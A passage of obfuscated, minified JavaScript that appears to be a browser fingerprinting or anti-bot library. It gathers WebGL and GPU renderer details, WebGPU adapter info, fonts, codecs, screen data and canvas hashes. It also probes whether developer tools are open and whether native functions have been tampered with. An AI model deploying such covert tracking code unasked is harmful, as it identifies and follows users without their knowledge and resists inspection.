_0x1af1f2=_0x22a6d6;if(!_0x12e1f1)return;let _0x2a9efc=_0x13183e(()=>_0x12e1f1[_0x1af1f2(0x562)](_0x12e1f1[_0x18f650],_0x12e1f1[_0x1af1f2(0x183)])),_0x5e38ba=_0x13183e(()=>_0x12e1f1['getShaderPrecisionFormat'](_0x12e1f1[_0x18f650],_0x12e1f1[_0x1af1f2(0x206)])),_0x501f04=_0x13183e(()=>_0x12e1f1[_0x1af1f2(0x562)](_0x12e1f1[_0x18f650],_0x12e1f1['HIGH_FLOAT'])),_0x2a752a=_0x13183e(()=>_0x12e1f1[_0x1af1f2(0x562)](_0x12e1f1[_0x18f650],_0x12e1f1['HIGH_INT']));return{'LOW_FLOAT':_0x2a9efc,'MEDIUM_FLOAT':_0x5e38ba,'HIGH_FLOAT':_0x501f04,'HIGH_INT':_0x2a752a};},'getShaderData':(_0x3e4dcc,_0x2d3ab0)=>{var _0x55af82=_0x22a6d6;let _0x560c60={};for(let _0x4f3a24 in _0x2d3ab0){let _0x536a5c=_0x2d3ab0[_0x4f3a24];_0x560c60[_0x3e4dcc+'.'+_0x4f3a24+_0x55af82(0x34d)]=_0x536a5c?_0x13183e(()=>_0x536a5c['precision']):void 0x0,_0x560c60[_0x3e4dcc+'.'+_0x4f3a24+_0x55af82(0x558)]=_0x536a5c?_0x13183e(()=>_0x536a5c[_0x55af82(0x5d0)]):void 0x0,_0x560c60[_0x3e4dcc+'.'+_0x4f3a24+'.rangeMin']=_0x536a5c?_0x13183e(()=>_0x536a5c[_0x55af82(0x1fa)]):void 0x0;}return _0x560c60;},'getParams':_0x52bbf5=>_0x52bbf5?Object[_0x22a6d6(0x1f1)](Object[_0x22a6d6(0x50d)](_0x52bbf5))[_0x22a6d6(0x3af)](_0x2c7ea7=>_0xf0a50f[_0x22a6d6(0x2d0)](_0x2c7ea7))[_0x22a6d6(0x475)]((_0x4130f5,_0x2cbfca)=>{var _0x46640b=_0x22a6d6;let _0x441fbb=_0x52bbf5[_0x46640b(0x1a4)](_0x52bbf5[_0x2cbfca]);return!!_0x441fbb&&'buffer'in Object[_0x46640b(0x50d)](_0x441fbb)?_0x4130f5[_0x2cbfca]=[..._0x441fbb]:_0x4130f5[_0x2cbfca]=_0x441fbb,_0x4130f5;},{}):{},'getUnmasked':_0x9cbb5b=>{var _0x2d186c=_0x22a6d6;let _0x474f71=_0x9cbb5b?_0x9cbb5b[_0x2d186c(0x12d)](_0x2d186c(0x464)):null;if(!_0x474f71)return{};let _0x5db34a=_0x9cbb5b[_0x2d186c(0x1a4)](_0x474f71[_0x2d186c(0x388)]),_0x40c0ed=_0x9cbb5b[_0x2d186c(0x1a4)](_0x474f71[_0x2d186c(0x21a)]);return{'UNMASKED_VENDOR_WEBGL':_0x5db34a,'UNMASKED_RENDERER_WEBGL':_0x40c0ed};},'getSupportedExtensions':_0x3208f5=>{var _0x41b3ed=_0x22a6d6;if(!_0x3208f5)return[];let _0x5a3ac4=_0x13183e(()=>_0x3208f5[_0x41b3ed(0x4a7)]());return _0x5a3ac4||[];},'draw':_0x24fc57=>{var _0x221b85=_0x22a6d6;_0x24fc57['clear'](_0x24fc57[_0x221b85(0x41f)]);let _0x3d9db6=_0x24fc57[_0x221b85(0x287)]();_0x24fc57['bindBuffer'](_0x24fc57['ARRAY_BUFFER'],_0x3d9db6);let _0x57e37c=new Float32Array([-0.9,-0.7,0x0,0.8,-0.7,0x0,0x0,0.5,0x0]);_0x24fc57['bufferData'](_0x24fc57[_0x221b85(0x364)],_0x57e37c,_0x24fc57[_0x221b85(0x53c)]),_0x3d9db6['itemSize']=0x3,_0x3d9db6[_0x221b85(0x4d1)]=0x3;let _0x2bb3fd=_0x24fc57['createProgram'](),_0x17871d=_0x24fc57[_0x221b85(0xf1)](_0x24fc57[_0x221b85(0x497)]);_0x24fc57[_0x221b85(0x1c2)](_0x17871d,_0x221b85(0x238)),_0x24fc57[_0x221b85(0x36a)](_0x17871d),_0x24fc57['attachShader'](_0x2bb3fd,_0x17871d);let _0x5dddb1=_0x24fc57[_0x221b85(0xf1)](_0x24fc57[_0x221b85(0x152)]);return _0x24fc57[_0x221b85(0x1c2)](_0x5dddb1,'\x0a\x09\x09precision\x20mediump\x20float;\x0a\x09\x09varying\x20vec2\x20varyinTexCoordinate;\x0a\x09\x09void\x20main()\x20{\x0a\x09\x09\x09gl_FragColor\x20=\x20vec4(varyinTexCoordinate,\x201,\x201);\x0a\x09\x09}\x0a\x09'),_0x24fc57[_0x221b85(0x36a)](_0x5dddb1),_0x24fc57[_0x221b85(0x1cb)](_0x2bb3fd,_0x5dddb1),_0x24fc57[_0x221b85(0x448)](_0x2bb3fd),_0x24fc57['useProgram'](_0x2bb3fd),_0x2bb3fd['vertexPosAttrib']=_0x24fc57[_0x221b85(0x5e9)](_0x2bb3fd,_0x221b85(0x201)),_0x2bb3fd[_0x221b85(0x188)]=_0x24fc57[_0x221b85(0x2e1)](_0x2bb3fd,'uniformOffset'),_0x24fc57[_0x221b85(0x515)](_0x2bb3fd['vertexPosArray']),_0x24fc57[_0x221b85(0x2ed)](_0x2bb3fd['vertexPosAttrib'],_0x3d9db6[_0x221b85(0x14c)],_0x24fc57['FLOAT'],!0x1,0x0,0x0),_0x24fc57['uniform2f'](_0x2bb3fd[_0x221b85(0x188)],0x1,0x1),_0x24fc57['drawArrays'](_0x24fc57[_0x221b85(0x395)],0x0,_0x3d9db6[_0x221b85(0x4d1)]),_0x24fc57;}};}var _0x415086=class extends _0x330f09{constructor(){var _0xcae274=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0xcae274(0x3e6)),_0x50a3a1(this,_0xcae274(0x154),[_0xcae274(0xeb),'adapterInfo',_0xcae274(0x5be),_0xcae274(0x36b),_0xcae274(0x5cb)]),_0x50a3a1(this,'timeout',0xbb8);}[_0x4b313f(0xeb)](){return _0x299907(this,null,function*(){var _0x31bcdb=_0x3ecd;let _0x3c356e=yield _0x465abb();if(!!_0x3c356e)return Object[_0x31bcdb(0x5a0)](_0x3c356e[_0x31bcdb(0x44e)]['entries']());});}[_0x4b313f(0x5dc)](){return _0x299907(this,null,function*(){var _0x3c58bd=_0x3ecd;let _0x3a7f15=yield _0x465abb();if(!_0x3a7f15)return;let _0x3c952a={};return _0x3c58bd(0x474)in _0x3a7f15?_0x3c952a=_0x3a7f15[_0x3c58bd(0x474)]:_0x3c58bd(0x16c)in _0x3a7f15&&(_0x3c952a=yield _0x3a7f15['requestAdapterInfo']()),_0xd7176d(_0x3c952a);});}[_0x4b313f(0x5be)](){return _0x299907(this,null,function*(){var _0x55d1d3=_0x3ecd;let _0xa49ec7=yield _0x465abb();if(!_0xa49ec7)return;let _0x322d79=_0xa49ec7[_0x55d1d3(0x510)];return _0xd7176d(_0x322d79);});}[_0x4b313f(0x36b)](){return _0x299907(this,null,function*(){var _0x369052=_0x3ecd;if(_0x369052(0x566)in navigator)return navigator[_0x369052(0x566)][_0x369052(0x2ce)]();});}[_0x4b313f(0x5cb)](){return _0x299907(this,null,function*(){var _0x4d6981=_0x3ecd;let _0x9e9fb3=yield _0x465abb();if(!!_0x9e9fb3)return _0x9e9fb3[_0x4d6981(0x5cb)];});}},_0x465abb=(()=>{let _0x2ec933;return()=>_0x299907(void 0x0,null,function*(){var _0xdcffda=_0x3ecd;if(!_0x2ec933){if(!(_0xdcffda(0x566)in navigator))return;_0x2ec933=yield navigator[_0xdcffda(0x566)]['requestAdapter']();}return _0x2ec933;});})(),_0x38b35d=class extends _0x330f09{constructor(){var _0x145558=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x145558(0x435)),_0x50a3a1(this,_0x145558(0x154),[_0x145558(0x24f)]),_0x50a3a1(this,_0x145558(0x4b6),0xbb8);}[_0x4b313f(0x24f)](){return _0x299907(this,null,function*(){var _0xe84d38=_0x3ecd,_0x320b68,_0x142ad4;return typeof(RTCRtpReceiver==null?void 0x0:RTCRtpReceiver[_0xe84d38(0x309)])=='function'?{'audio':(_0x320b68=RTCRtpReceiver==null?void 0x0:RTCRtpReceiver[_0xe84d38(0x309)](_0xe84d38(0x140)))==null?void 0x0:_0x320b68[_0xe84d38(0x24f)],'video':(_0x142ad4=RTCRtpReceiver==null?void 0x0:RTCRtpReceiver[_0xe84d38(0x309)](_0xe84d38(0x292)))==null?void 0x0:_0x142ad4[_0xe84d38(0x24f)]}:{'audio':[],'video':[]};});}},_0x43f84f=class extends _0x330f09{constructor(){var _0x2e5f30=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x2e5f30(0x564)),_0x50a3a1(this,_0x2e5f30(0x154),[_0x2e5f30(0x40f),_0x2e5f30(0x2bf),_0x2e5f30(0x1f3),'dimensions',_0x2e5f30(0x145)]),_0x50a3a1(this,'highEntropy',[_0x2e5f30(0x3e7),'propHash',_0x2e5f30(0x40f)]),_0x50a3a1(this,_0x2e5f30(0x180),{'propHash':!0x0});}[_0x4b313f(0x40f)](){return _0x299907(this,arguments,function*({windowPropIgnore:_0x3c77c7=[]}=opts){var _0x3ffab7=_0x3ecd;return Object[_0x3ffab7(0x1b3)](window)[_0x3ffab7(0x3af)](_0x43fd61=>!_0x43fd61[_0x3ffab7(0x5ca)]('_')&&!_0x3c77c7[_0x3ffab7(0x3d3)](_0x43fd61))[_0x3ffab7(0x520)];});}[_0x4b313f(0x2bf)](){return _0x299907(this,arguments,function*({windowPropIgnore:_0x2ae293=[]}=opts){var _0x297199=_0x3ecd;return _0x29170(Object['getOwnPropertyNames'](window)[_0x297199(0x3af)](_0x85408e=>!_0x85408e['startsWith']('_')&&!_0x2ae293[_0x297199(0x3d3)](_0x85408e)));});}[_0x4b313f(0x1f3)](){return _0x299907(this,null,function*(){return _0xd7176d(window['screen']);});}[_0x4b313f(0x3e7)](){return _0x299907(this,null,function*(){var _0x2ff98b=_0x3ecd;if(!_0x9f7268())return{'innerHeight':window[_0x2ff98b(0x532)],'innerWidth':window[_0x2ff98b(0x19a)],'outerHeight':window[_0x2ff98b(0x436)],'outerWidth':window[_0x2ff98b(0x23d)],'screenX':window[_0x2ff98b(0x1fd)],'screenY':window[_0x2ff98b(0x2ab)]};});}[_0x4b313f(0x145)](){return _0x299907(this,null,function*(){var _0x324338=_0x3ecd;return window[_0x324338(0x145)];});}},_0x2e03c5=class{[_0x4b313f(0x4d3)](_0x2d28bd=[]){var _0x4a991e=_0x4b313f;return _0x2d28bd[_0x4a991e(0x3af)](_0x17a2e0=>_0x17a2e0[_0x4a991e(0xef)]===!0x1);}constructor(_0xc29b5a,_0x1a4d60={}){var _0x252636=_0x4b313f;this[_0x252636(0x372)]=_0xc29b5a,this[_0x252636(0x2d3)]=_0x1a4d60,this[_0x252636(0x2f5)]=[],this['error']=null,this[_0x252636(0x4bb)]=null;}['runAll'](){return _0x299907(this,null,function*(){var _0x32a8cc=_0x3ecd;let _0x395259=performance[_0x32a8cc(0x17e)]();try{this[_0x32a8cc(0x2f5)]=yield Promise[_0x32a8cc(0x119)](this[_0x32a8cc(0x372)]['map'](_0x55fa95=>_0x55fa95(this[_0x32a8cc(0x2d3)])));}catch(_0x1385c0){this['error']={'name':_0x1385c0['name'],'message':_0x1385c0['message']};}this[_0x32a8cc(0x4bb)]=(performance[_0x32a8cc(0x17e)]()-_0x395259)[_0x32a8cc(0x32c)](0x2);});}get[_0x4b313f(0x234)](){var _0x3032df=_0x4b313f;return this[_0x3032df(0x2f5)][_0x3032df(0x3af)](_0x5b3bfd=>_0x5b3bfd[_0x3032df(0x52d)]==='fulfilled')[_0x3032df(0x5bc)](_0x563720=>_0x563720[_0x3032df(0x3cb)]);}get[_0x4b313f(0x209)](){var _0x35f218=_0x4b313f;return this[_0x35f218(0x2f5)][_0x35f218(0x3af)](_0x10c34a=>_0x10c34a[_0x35f218(0x52d)]===_0x35f218(0x209))['map'](_0x496ebd=>_0x496ebd[_0x35f218(0x431)]);}get[_0x4b313f(0x2c0)](){var _0x2c6346=_0x4b313f;let _0x3b0c9a=this['filterHighEntropy'](this[_0x2c6346(0x234)])[_0x2c6346(0x5bc)](_0x2502d0=>_0x2502d0['hash']);return _0x29170(_0x3b0c9a);}get[_0x4b313f(0x393)](){var _0x104db9=_0x4b313f;return this[_0x104db9(0x4d3)](this[_0x104db9(0x234)])[_0x104db9(0x5bc)](_0x3c9af1=>[_0x3c9af1['id'],_0x3c9af1['hash']]);}get[_0x4b313f(0x543)](){var _0x72848c=_0x4b313f;return this[_0x72848c(0x209)][_0x72848c(0x3af)](_0xdeefa=>!_0xdeefa['flaky'])[_0x72848c(0x5bc)](_0x334892=>_0x334892['id']);}};function _0x699e65(){return _0x299907(this,arguments,function*(_0x1ecf66=[],_0xf58f51=null){var _0x50d041=_0x3ecd;let _0x1d85fd=_0x1ecf66[_0x50d041(0x5a7)](_0x3e4804=>new _0x3e4804()[_0x50d041(0x13a)]()),_0x5aa785=_0x1d85fd[_0x50d041(0x5bc)](_0x5eede4=>_0x5eede4['fn']);Array[_0x50d041(0x2d8)](_0xf58f51)&&_0xf58f51['length']&&(_0x5aa785=_0x1d85fd[_0x50d041(0x3af)](_0x2af151=>_0xf58f51[_0x50d041(0x3d3)](_0x2af151['ns'])||_0xf58f51['includes'](_0x2af151['id']))[_0x50d041(0x5bc)](_0x491d8b=>_0x491d8b['fn']));let _0x207160=new _0x2e03c5(_0x5aa785,{});return yield _0x207160[_0x50d041(0x4b2)](),_0x207160;});}var _0x2f1cb3=()=>typeof window!=_0x4b313f(0x5c8)&&_0x4b313f(0x119)in Promise&&typeof TextEncoder!=_0x4b313f(0x5c8),_0x5255e0=class extends _0x330f09{constructor(){var _0x150c13=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x150c13(0x11d)),_0x50a3a1(this,_0x150c13(0x154),[_0x150c13(0x227)]),_0x50a3a1(this,_0x150c13(0x4b6),0xbb8);}['computed'](){return _0x299907(this,null,function*(){var _0x500b83=_0x3ecd;let _0x4201b5=document['createElement']('iframe');_0x4201b5[_0x500b83(0x517)][_0x500b83(0x3f5)]=_0x500b83(0x3a7),_0x4201b5['style'][_0x500b83(0x24e)]=_0x500b83(0x539),_0x4201b5['style'][_0x500b83(0x2e6)]=_0x500b83(0x539),_0x4201b5[_0x500b83(0x517)][_0x500b83(0xf5)]=_0x500b83(0x492),_0x4201b5[_0x500b83(0x517)]['position']=_0x500b83(0x1ed),_0x4201b5[_0x500b83(0x17d)]=-0x1,_0x4201b5['srcdoc']=_0x500b83(0x542),_0x4201b5['sandbox']='allow-scripts\x20allow-same-origin',document['body'][_0x500b83(0x2b2)](_0x4201b5);let _0x35d0c5=_0x4201b5['contentDocument']||_0x4201b5[_0x500b83(0x295)][_0x500b83(0x1f9)],_0x5373e7=_0x35d0c5[_0x500b83(0x3b8)],_0x450785=(_0x34d54c,_0x37b1ce)=>[_0x34d54c+'_'+_0x37b1ce,window[_0x500b83(0x555)](_0x5373e7[_0x500b83(0x2b2)](_0x35d0c5[_0x500b83(0x4ad)](_0x34d54c)))[_0x500b83(0x4c7)](_0x37b1ce)||_0x500b83(0x57d)],_0x5174f4=(_0x34952c,_0x44eccf)=>[_0x34952c+'_'+_0x44eccf,_0x5373e7['appendChild'](_0x35d0c5[_0x500b83(0x4ad)](_0x34952c))['style'][_0x44eccf]||_0x500b83(0x57d)],_0x26be92=[_0x450785('a',_0x500b83(0x526)),_0x450785(_0x500b83(0x20c),_0x500b83(0x24e)),_0x450785('dialog',_0x500b83(0x43f)),_0x450785(_0x500b83(0x4ab),_0x500b83(0x403)),_0x450785(_0x500b83(0x4ab),_0x500b83(0x2e6)),_0x5174f4('a','hyphenateCharacter')];return _0x4201b5['remove'](),Object[_0x500b83(0x5a0)](_0x26be92[_0x500b83(0x2d4)]());});}},_0x1bc28b=class extends _0x330f09{constructor(){var _0x50c15b=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x50c15b(0x3d1)),_0x50a3a1(this,_0x50c15b(0x154),['fm',_0x50c15b(0x21c),'canvas1',_0x50c15b(0x17b)]),_0x50a3a1(this,_0x50c15b(0xef),['canvasRandom']),_0x50a3a1(this,_0x50c15b(0x4b6),0xbb8);}['fm'](){return _0x299907(this,null,function*(){var _0x206a5d=_0x3ecd,_0x413529=['Monospace',_0x206a5d(0x514),_0x206a5d(0x18b),'Menlo',_0x206a5d(0x447),'Lucida\x20Sans',_0x206a5d(0x2f8),_0x206a5d(0x2cd),_0x206a5d(0x283),_0x206a5d(0x531),_0x206a5d(0x366),'Candara',_0x206a5d(0x59d),_0x206a5d(0x184)];let _0xdc102d=document[_0x206a5d(0x4ad)](_0x206a5d(0x196));_0xdc102d[_0x206a5d(0x591)]=_0x206a5d(0x3ec),_0xdc102d[_0x206a5d(0x517)][_0x206a5d(0x14d)]='192px';let _0x4bd1ad='',_0x3912e3=document[_0x206a5d(0x54d)](_0x206a5d(0x3b8))[0x0];if(!!_0x3912e3){for(var _0x487694 in _0x413529)_0xdc102d[_0x206a5d(0x517)]['fontFamily']=_0x413529[_0x487694],_0x3912e3[_0x206a5d(0x2b2)](_0xdc102d),_0x4bd1ad+=_0x413529[_0x487694]+':'+_0xdc102d['offsetWidth']+','+_0xdc102d[_0x206a5d(0x161)]+';',_0x3912e3[_0x206a5d(0x456)](_0xdc102d);return _0x4bd1ad;}});}[_0x4b313f(0x21c)](){return _0x299907(this,null,function*(){var _0x279a3b=_0x3ecd;return new Array(0xa)[_0x279a3b(0x50a)](null)[_0x279a3b(0x5bc)](()=>_0x1d680a());});}[_0x4b313f(0x13d)](){return _0x299907(this,null,function*(){return _0xcdd65e('<@nv45.\x20F1n63r,Pr1n71n6!');});}[_0x4b313f(0x17b)](){return _0x299907(this,null,function*(){var _0x1cca5d=_0x3ecd;return _0xcdd65e(_0x1cca5d(0x307));});}};function _0x1d680a(){var _0x6c7041=_0x4b313f,_0x35eb1c={},_0x5b9d38=document['createElement'](_0x6c7041(0x5e6));_0x5b9d38[_0x6c7041(0x2e6)]=0x10,_0x5b9d38['height']=0x10;var _0x38fadf=_0x5b9d38[_0x6c7041(0x12a)]('2d');_0x38fadf[_0x6c7041(0x526)]=_0x6c7041(0x40a),_0x35eb1c[_0x6c7041(0x3c6)]=Math[_0x6c7041(0x1e7)](0x3e8*Math['random']())[_0x6c7041(0x167)](),_0x38fadf[_0x6c7041(0x545)](_0x35eb1c[_0x6c7041(0x3c6)],0x1,0xc);for(var _0x25588c=_0x5b9d38[_0x6c7041(0x2d1)](),_0x323187=0x0,_0x17ef27=0x0;_0x17ef27<_0x25588c['length'];_0x17ef27++)_0x323187=(_0x323187<<0x5)-_0x323187+_0x25588c['charCodeAt'](_0x17ef27),_0x323187&=_0x323187;return _0x35eb1c[_0x6c7041(0x261)]=_0x323187[_0x6c7041(0x167)](),[_0x35eb1c['rVal'],_0x35eb1c['rCFP']];}function _0xcdd65e(_0x586348=''){var _0x35b9b4=_0x4b313f;try{var _0x156070=-0x1,_0x571025=document[_0x35b9b4(0x4ad)](_0x35b9b4(0x5e6));if(_0x571025[_0x35b9b4(0x2e6)]=0x118,_0x571025[_0x35b9b4(0x24e)]=0x3c,_0x571025[_0x35b9b4(0x517)][_0x35b9b4(0x4ae)]=_0x35b9b4(0x492),typeof _0x571025[_0x35b9b4(0x12a)]=='function'){var _0x1beda3=_0x571025['getContext']('2d');_0x1beda3['fillStyle']=_0x35b9b4(0x1e0),_0x1beda3[_0x35b9b4(0x1af)](0x64,0x5,0x50,0x32),_0x1beda3[_0x35b9b4(0xf4)]=_0x35b9b4(0x42b),_0x1beda3[_0x35b9b4(0x526)]=_0x35b9b4(0x2b9),_0x1beda3[_0x35b9b4(0x545)](_0x586348,0xa,0x28),_0x1beda3['strokeStyle']=_0x35b9b4(0x207),_0x1beda3[_0x35b9b4(0x35d)](0x50,0xa,0x14,0x0,Math['PI'],!0x1),_0x1beda3[_0x35b9b4(0x53d)]();var _0x351ec6=_0x571025[_0x35b9b4(0x2d1)]();_0x156070=0x0;for(var _0x5909e3=0x0;_0x5909e3<_0x351ec6[_0x35b9b4(0x520)];_0x5909e3++)_0x156070=(_0x156070<<0x5)-_0x156070+_0x351ec6[_0x35b9b4(0x226)](_0x5909e3),_0x156070&=_0x156070;_0x156070=_0x156070[_0x35b9b4(0x167)]();}return _0x156070;}catch(_0x499808){return'exception';}}var _0xf5eccc=class extends _0x330f09{constructor(){var _0x24a4bb=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x24a4bb(0x186)),_0x50a3a1(this,_0x24a4bb(0x154),[_0x24a4bb(0x434),'canvas',_0x24a4bb(0x29b)]),_0x50a3a1(this,'timeout',0xbb8);}[_0x4b313f(0x434)](){return _0x299907(this,null,function*(){var _0x1b5130=_0x3ecd;let _0x5f0856=_0x1b5130(0x541)[_0x1b5130(0x22b)](';');return _0x38a1ff(function(){var _0x2730dc=_0x1b5130,_0x37b1b7=[];try{for(var _0x3980a1=document[_0x2730dc(0x4ad)]('canvas')[_0x2730dc(0x12a)]('2d'),_0x26d043=_0x5f0856,_0xc4a50e=0x0;_0xc4a50e<_0x26d043[_0x2730dc(0x520)];_0xc4a50e+=0x1){_0x3980a1[_0x2730dc(0x526)]=_0x2730dc(0x147)+_0x26d043[_0xc4a50e]+'\x22';var _0x5e274a=_0x3980a1['measureText'](_0x2730dc(0x216))[_0x2730dc(0x2e6)];_0x37b1b7[_0x2730dc(0x3d5)](_0x5e274a);}}catch(_0x221d55){}return _0x37b1b7;}()[_0x1b5130(0x5d7)](','));});}[_0x4b313f(0x5e6)](){return _0x299907(this,null,function*(){return _0x38a1ff(function(){var _0x1795c0=_0x3ecd,_0x4e928d='NA';try{var _0x523343=document[_0x1795c0(0x4ad)](_0x1795c0(0x5e6));_0x523343[_0x1795c0(0x2e6)]=0xc8,_0x523343[_0x1795c0(0x24e)]=0x28,_0x523343[_0x1795c0(0x517)]['display']=_0x1795c0(0x44f);var _0x20dad0=_0x523343[_0x1795c0(0x12a)]('2d');_0x20dad0[_0x1795c0(0x545)](_0x1795c0(0x1d7),0x4,0xa),_0x20dad0[_0x1795c0(0xf4)]=_0x1795c0(0x121),_0x20dad0[_0x1795c0(0x526)]=_0x1795c0(0x3df),_0x20dad0['fillText'](_0x1795c0(0x2e3),0x8,0xc),_0x4e928d=_0x523343[_0x1795c0(0x2d1)]();}catch(_0x4cb54c){}return _0x4e928d;}());});}['webgl'](){return _0x299907(this,null,function*(){var _0xffae50=_0x3ecd;let _0x47cf46=function(){var _0x216c83=_0x3ecd;for(var _0x13dce0={},_0x3b0359=document[_0x216c83(0x4ad)](_0x216c83(0x5e6)),_0x359d5d=['webgl','experimental-webgl',_0x216c83(0x2b6),_0x216c83(0x3e0)],_0x22f075,_0x283278=0x0;_0x283278<_0x359d5d[_0x216c83(0x520)];_0x283278++)try{if(_0x22f075=_0x3b0359['getContext'](_0x359d5d[_0x283278])){_0x13dce0[_0x216c83(0x221)]=_0x359d5d[_0x283278];break;}}catch(_0xca8d9a){}if(!(_0x22f075&&_0x216c83(0x1a4)in _0x22f075))return null;for(_0x3b0359=_0x216c83(0x1ac)[_0x216c83(0x22b)]('\x20'),_0x359d5d=0x0;_0x359d5d<_0x3b0359['length'];_0x359d5d++)_0x283278=_0x3b0359[_0x359d5d],_0x283278 in _0x22f075&&(_0x13dce0[_0x283278]=_0x22f075['getParameter'](_0x22f075[_0x283278]));return _0x13dce0;};return _0x38a1ff(JSON[_0xffae50(0x17f)](_0x47cf46()));});}};function _0x38a1ff(_0x120067){var _0xceeca3=_0x4b313f,_0x5d693c=0x0,_0x1a7e9d=0x0,_0x1b7863;if(_0x120067[_0xceeca3(0x520)]===0x0)return _0xceeca3(0xff);var _0x199251=0x0;for(_0x1b7863=_0x120067[_0xceeca3(0x520)];_0x199251<_0x1b7863;_0x199251++){var _0x4126ef=_0x120067[_0xceeca3(0x226)](_0x199251);_0x199251%0x2==0x0?(_0x5d693c=(_0x5d693c<<0x5)-_0x5d693c+_0x4126ef,_0x5d693c|=0x0):(_0x1a7e9d=(_0x1a7e9d<<0x5)-_0x1a7e9d+_0x4126ef,_0x1a7e9d|=0x0);}return 0x0>_0x5d693c&&(_0x5d693c=0xffffffff+_0x5d693c+0x1),0x0>_0x1a7e9d&&(_0x1a7e9d=0xffffffff+_0x1a7e9d+0x1),_0x5d693c[_0xceeca3(0x167)](0x10)+_0x1a7e9d[_0xceeca3(0x167)](0x10);}var _0x17799f={};_0x17799f[_0x4b313f(0x153)]=()=>_0x299907(void 0x0,null,function*(){var _0x5cad43=_0x4b313f;let _0x207f93=[_0x5cad43(0x312),'DateTimeFormat','DisplayNames','ListFormat',_0x5cad43(0x445),'PluralRules',_0x5cad43(0x3d2)][_0x5cad43(0x475)]((_0x511ef7,_0x507503)=>{var _0x1a4fc6=_0x5cad43;try{let _0x268fa1=new Intl[_0x507503]();if(!_0x268fa1)return _0x511ef7;let {locale:_0x589176}=_0x268fa1[_0x1a4fc6(0x110)]()||{};return[..._0x511ef7,_0x589176];}catch(_0x33555b){return _0x511ef7;}},[]);return[...new Set(_0x207f93)][_0x5cad43(0x520)]!==0x1;}),_0x17799f['badWebglProfile']=()=>_0x299907(void 0x0,null,function*(){var _0x3be19f=_0x4b313f,_0x5b21a4;return((_0x5b21a4=document[_0x3be19f(0x4ad)]('canvas')['getContext'](_0x3be19f(0x29b))[_0x3be19f(0x12d)](_0x3be19f(0x3fe)))==null?void 0x0:_0x5b21a4[_0x3be19f(0x288)]()[_0x3be19f(0x167)]())===_0x3be19f(0x5dd);}),_0x17799f[_0x4b313f(0x1fc)]=()=>_0x299907(void 0x0,null,function*(){var _0x16a012=_0x4b313f;function _0x302f86(_0x1478a6=_0x16a012(0x29b)){var _0x37dd8b=_0x16a012;let _0x4d6224=document[_0x37dd8b(0x4ad)](_0x37dd8b(0x5e6))[_0x37dd8b(0x12a)](_0x1478a6);if(!_0x4d6224)return[];let _0x5a2925=_0x4d6224['getExtension'](_0x37dd8b(0x464));return _0x5a2925?[_0x4d6224['getParameter'](_0x5a2925[_0x37dd8b(0x21a)]),_0x4d6224[_0x37dd8b(0x1a4)]('\x20\x20'+_0x5a2925['UNMASKED_RENDERER_WEBGL']+_0x37dd8b(0x33d))]:[];}return new Set([..._0x302f86(),..._0x302f86('webgl2')])[_0x16a012(0x427)]!==0x1;}),_0x17799f[_0x4b313f(0x2f7)]=()=>_0x299907(void 0x0,null,function*(){function _0xb9f2b5(){var _0x5ab535=_0x3ecd;let _0x2a0228=Error(),_0x4f6d76=!0x1;Object[_0x5ab535(0x23b)](_0x2a0228,{'name':{'get'(){return'';}},'message':{'get'(){return'';}},'stack':{'get'(){return _0x4f6d76=!0x0,'';}}}),console[_0x5ab535(0x4b8)](_0x2a0228);try{delete _0x2a0228[_0x5ab535(0x211)],delete _0x2a0228[_0x5ab535(0x4b5)],delete _0x2a0228[_0x5ab535(0x362)];}catch(_0x6271d0){}return _0x4f6d76;}return _0xb9f2b5();}),_0x17799f[_0x4b313f(0x10b)]=()=>_0x299907(void 0x0,null,function*(){var _0x345236=_0x4b313f;if(!_0x25dc36)return!0x1;function _0xa5114(_0x192c58){var _0xf02870=_0x3ecd;let _0x22f003=_0xf02870(0x323)+_0x192c58[_0xf02870(0x4b5)]+'()\x20{\x20[native\x20code]\x20}';try{null[_0x192c58];}catch(_0x379438){if(_0x379438[_0xf02870(0x362)][_0xf02870(0x3d3)](_0xf02870(0x3c4))){let _0x4ceeeb=/\(reading '(.*)'\)/['exec'](_0x379438['message'])[0x1];if(_0x22f003!==_0x4ceeeb)return!0x0;}}let _0x2471ec={'foo'(){var _0x1c6b12=_0xf02870;try{null[0x0];}catch(_0x3b426d){return _0x3b426d[_0x1c6b12(0x211)];}}};Object[_0xf02870(0x179)]((()=>{})[_0xf02870(0x462)],_0x2471ec);let _0x4240bd=new class{}();Object[_0xf02870(0x179)](_0x4240bd[_0xf02870(0x462)],_0x192c58);try{if(!_0x4240bd[_0xf02870(0x23a)]()[_0xf02870(0x3d3)](_0x4240bd[_0xf02870(0x483)][_0xf02870(0x4b5)]))return!0x0;}catch(_0xf06a28){return!0x0;}finally{Object[_0xf02870(0x179)]((()=>{})[_0xf02870(0x462)],{}[_0xf02870(0x462)]);}return!0x1;}return[Function[_0x345236(0x300)][_0x345236(0x167)],console[_0x345236(0x4de)]][_0x345236(0x5bc)](_0xa5114)['some'](_0x4bba52=>_0x4bba52===!0x0);}),_0x17799f['protoTamperedReflect']=()=>_0x299907(void 0x0,null,function*(){var _0x223592=_0x4b313f;let _0x247faa=_0x4353ed=>{var _0x44a6b9=_0x3ecd;let _0x234eb7=Math[_0x44a6b9(0x5c9)](),_0x1ce694=Object[_0x44a6b9(0x50d)](_0x4353ed);try{if(Reflect[_0x44a6b9(0x179)](_0x4353ed,Object[_0x44a6b9(0x4af)](_0x4353ed)))return!0x0;try{return _0x234eb7 in _0x4353ed,!0x1;}catch(_0xc1325e){return!0x0;}}catch(_0x1041d0){return!0x0;}finally{Object[_0x44a6b9(0x179)](_0x4353ed,_0x1ce694);}};return[Function[_0x223592(0x300)][_0x223592(0x167)],console[_0x223592(0x4de)],WebGLRenderingContext[_0x223592(0x300)][_0x223592(0x1a4)]][_0x223592(0x5bc)](_0x247faa)['some'](_0x545977=>_0x545977===!0x0);}),_0x17799f[_0x4b313f(0x4fc)]=()=>_0x299907(void 0x0,null,function*(){var _0x386c73=_0x4b313f,_0x2d8940,_0x579539;if(!((_0x2d8940=performance==null?void 0x0:performance[_0x386c73(0x557)])==null?void 0x0:_0x2d8940[_0x386c73(0x10c)])||!((_0x579539=console==null?void 0x0:console[_0x386c73(0x557)])==null?void 0x0:_0x579539[_0x386c73(0x10c)]))return!0x1;let 